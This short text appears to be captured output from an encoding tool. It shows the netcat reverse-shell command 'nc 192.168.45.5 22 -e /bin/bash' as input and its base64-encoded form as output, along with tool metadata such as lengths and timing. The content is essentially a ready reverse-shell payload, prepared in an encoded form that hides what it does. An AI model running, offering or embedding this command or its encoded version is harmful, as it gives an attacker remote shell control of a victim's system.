 Input
start: 0
end: 33
length: 33
length: 33
lines: 1
nc 192.168.45.5 22 -e /bin/bash
Output
start: 0
end: 44
length: 44
time: 0ms
length: 44
lines: 1
bmMgMTkyLjE2OC40NS41IDIyIC1lIC9iaW4vYmFzaCAg